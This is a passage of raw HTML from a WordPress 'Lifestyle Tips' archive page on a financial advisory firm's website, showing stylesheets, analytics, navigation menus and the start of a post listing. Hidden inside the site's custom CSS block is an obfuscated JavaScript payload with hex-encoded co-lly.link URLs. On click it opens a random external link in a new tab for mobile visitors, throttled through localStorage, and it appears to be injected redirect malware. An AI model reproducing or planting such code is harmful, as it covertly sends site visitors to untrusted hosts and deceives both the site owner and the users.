<link rel='stylesheet' id='widget-menu-anchor-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-980-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-980.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-18922-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-18922.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='elementor-post-19553-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-19553.css?ver=1740587126' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://financialconfidence.com/wp-content/themes/fca-theme/style.css?ver=1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://financialconfidence.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://financialconfidence.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://financialconfidence.com/wp-json/wp/v2/categories/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://financialconfidence.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- Enter your scripts here -->	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181795-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-164181795-1');
	</script>

<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" sizes="32x32" />
<link rel="icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" />
<meta name="msapplication-TileImage" content="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" />
		<style id="wp-custom-css">
			div#cb-row--footer-top {
    padding: 3em 0;
}

img.wp-post-image {
	width: 100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x79\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x4c\x6a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x4c\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x43\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x45\x6e\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x55\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x69\x53\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x65\x61\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x77\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body data-rsssl=1 class="archive paged category category-realagetips category-35 wp-custom-logo paged-2 category-paged-2  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-980">
		<div data-elementor-type="header" data-elementor-id="18922" class="elementor elementor-18922 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-28999e3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28999e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c9f1270" data-id="c9f1270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4dec3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bb4dec3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://financialconfidence.com">
			<img fetchpriority="high" width="1201" height="528" src="https://financialconfidence.com/wp-content/uploads/2020/03/HERO_COL.svg" class="attachment-full size-full wp-image-19438" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16548e6" data-id="16548e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2a5480 elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a2a5480" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a2a5480" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item">Purposeful Wealth Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item">Careers</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a2a5480" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item" tabindex="-1">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item" tabindex="-1">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item" tabindex="-1">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item" tabindex="-1">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item" tabindex="-1">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item" tabindex="-1">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item" tabindex="-1">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item" tabindex="-1">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item" tabindex="-1">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item" tabindex="-1">Purposeful Wealth Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item" tabindex="-1">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item" tabindex="-1">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item" tabindex="-1">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item" tabindex="-1">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item" tabindex="-1">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item" tabindex="-1">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-45454ee elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="45454ee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE5NzAwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
				<h1>Lifestyle Tips</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-2166" class="post-2166 post type-post status-publish format-standard has-post-thumbnail hentry category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/low-back-pain/" rel="bookmark" title="Low Back Pain"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/low-back-pain/" rel="bookmark">Low Back Pain</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-10-15T19:14:55+00:00" content="2014-10-15">October 15, 2014</time></li></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-2159" class="post-2159 post type-post status-publish format-standard has-post-thumbnail hentry category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
